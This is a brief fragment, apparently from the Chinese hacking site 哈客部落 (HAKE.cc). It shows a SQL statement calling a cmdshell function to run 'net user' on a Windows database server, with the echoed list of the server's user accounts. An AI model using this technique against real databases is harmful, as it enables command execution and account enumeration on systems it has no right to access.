 SQL命令:
select cmdshell('net user');
执行
回显结果:
cmdshell('net user')
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET iis_user
IUSR_SERVER12-377DFE IWAM_SERVER12-377DFE
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
--------------------------------------------完成!
-----------------------------------
哈客部落
www.HAKE.cc